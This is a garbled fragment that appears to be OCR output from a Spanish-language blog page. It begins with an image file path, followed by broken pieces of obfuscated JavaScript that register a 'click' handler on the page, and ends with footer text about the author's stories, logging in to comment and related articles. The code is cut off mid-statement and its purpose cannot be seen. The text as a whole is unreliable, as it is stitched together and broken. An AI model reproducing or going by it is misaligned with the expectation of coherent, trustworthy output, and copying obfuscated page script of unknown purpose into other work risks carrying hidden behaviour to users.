
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_
('click',_0xfb5e65);}());
Vea todas las historias de este autor
aquí.
Deja una respuesta
Lo siento, debes estar
conectado
para publicar un
comentario.
Artículos relacionados